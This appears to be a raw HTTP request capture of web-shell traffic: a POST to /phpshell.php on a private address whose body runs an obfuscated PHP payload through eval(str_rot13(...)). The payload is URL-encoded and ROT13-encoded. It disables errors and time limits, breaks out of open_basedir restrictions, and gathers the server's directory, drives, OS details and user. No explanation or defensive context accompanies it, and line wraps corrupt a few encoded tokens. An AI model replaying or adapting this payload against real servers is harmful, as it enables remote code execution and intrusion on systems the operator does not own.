 1 POST /phpshell.php HTTP/1.1
2 Host: 172.16.124.97
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_8; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1865
7 Connection: close
8
9 ant=%40eval(%40str_rot13(%24_POST%5B'y1b817b687e79b'%5D))%3B&y1b817b687e79b=
%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3B%24bcqve%3D%40vav_trg(%22bcra_onfrqve%22)%3Bvs(%24bcqve)%20%7B%24bpjq%3Dqveanzr(%24_FREIRE%5B%22FPEVCG_
VYRANZR%22%5D)%3B%24bcnee%3Dcert_fcyvg(onfr64_qrpbqr(%22Ymg8Bv8%3D%22)%2C%24bcqve)%3B%40neenl_chfu(%24bcnee%2C%24bpjq%2Cflf_trg_grzc_qve())%3Bsbernpu(%24bcnee%20nf%20%24vgrz)
20%7Bvs(!%40vf_jevgnoyr(%24vgrz))%7Bpbagvahr%3B%7D%3B%24gzqve%3D%24vgrz.%22%2F.s8r2r9r%22%3B%40zxqve(%24gzqve)%3Bvs(!%40svyr_rkvfgf(%24gzqve))%7Bpbagvahr%3B%7D%24gzqve%3Dernyc
ngu(%24gzqve)%3B%40puqve(%24gzqve)%3B%40vav_frg(%22bcra_onfrqve%22%2C%20%22..%22)%3B%24pagnee%3D%40cert_fcyvg(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24gzqve)%3Bsbe(%24v%3D0%3B%
4v%3Cfvmrbs(%24pagnee)%3B%24v%2B%2B)%7B%40puqve(%22..%22)%3B%7D%3B%40vav_frg(%22bcra_onfrqve%22%2C%22%2F%22)%3B%40ezqve(%24gzqve)%3Boernx%3B%7D%3B%7D%3B%3Bshapgvba%20nfrap(%24
bhg)%7Berghea%20%24bhg%3B%7D%3Bshapgvba%20nfbhgchg()%7B%24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%3Brpub%20%2294so%22.%227r197%22%3Brpub%20%40nfrap(%24bhgchg)%3Brpub%20%22
90n1r%22.%224sr837%22%3B%7Dbo_fgneg()%3Bgel%7B%24Q%3Dqveanzr(%24_FREIRE%5B%22FPEVCG_SVYRANZR%22%5D)%3Bvs(%24Q%3D%3D%22%22)%24Q%3Dqveanzr(%24_FREIRE%5B%22CNGU_GENAFYNGRQ%22%5D)
%3B%24E%3D%22%7B%24Q%7D%09%22%3Bvs(fhofge(%24Q%2C0%2C1)!%3D%22%2F%22)%7Bsbernpu(enatr(%22P%22%2C%22M%22)nf%20%24Y)vs(vf_qve(%22%7B%24Y%7D%3A%22))%24E.%3D%22%7B%24Y%7D%3A%22%3B
%7Dryfr%7B%24E.%3D%22%2F%22%3B%7D%24E.%3D%22%09%22%3B%24h%3D(shapgvba_rkvfgf(%22cbfvk_trgrtvq%22))%3F%40cbfvk_trgcjhvq(%40cbfvk_trgrhvq())%3A%22%22%3B%24f%3D(%24h)%3F%24h%5B%2
2anzr%22%5D%3A%40trg_pheerag_hfre()%3B%24E.%3Dcuc_hanzr()%3B%24E.%3D%22%09%7B%24f%7D%22%3Brpub%20%24E%3B%3B%7Dpngpu(Rkprcgvba%20%24r)%7Brpub%20%22REEBE%3A%2F%2F%22.%24r-%3Etrg
Zrffntr()%3B%7D%3Bnfbhgchg()%3Bqvr()%3B